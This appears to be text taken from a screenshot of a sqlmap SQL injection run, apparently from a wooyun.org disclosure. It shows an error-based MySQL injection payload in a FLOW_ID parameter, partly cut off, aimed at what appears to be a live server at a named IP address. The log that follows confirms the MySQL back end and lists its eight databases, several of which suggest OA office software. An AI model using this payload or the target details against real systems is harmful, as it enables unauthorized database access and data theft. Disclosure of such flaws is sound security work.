 Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: FLOW_ID=11%bf' AND (SELECT 9657 FROM(SELECT COUNT(*),CONCAT(0x7177696d71,(SELECT (CASE WHEN (9657=96
7171647671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- ONxr
---
[14:25:05] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:25:05] [INFO] testing MySQL
[14:25:05] [WARNING] reflective value(s) found and filtering out
[14:25:05] [INFO] confirming MySQL
[14:25:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[14:25:05] [INFO] fetching database names
[14:25:05] [INFO] the SQL query used returns 8 entries
[14:25:05] [INFO] retrieved: information_schema
[14:25:05] [INFO] retrieved: BUS
[14:25:05] [INFO] retrieved: TD_OA
[14:25:06] [INFO] retrieved: TD_OA_ARCHIVE
[14:25:06] [INFO] retrieved: TRAIN
[14:25:06] [INFO] retrieved: crscell
[14:25:06] [INFO] retrieved: mysql
[14:25:06] [INFO] retrieved: performance_schema
available databases [8]:
[*] BUS
[*] crscell
[*] information_schema
[*] mysql
[*] performance_schema
[*] TD_OA
[*] TD_OA_ARCHIVE
[*] TRAIN
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org
[14:25:06] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/222.39.111.100'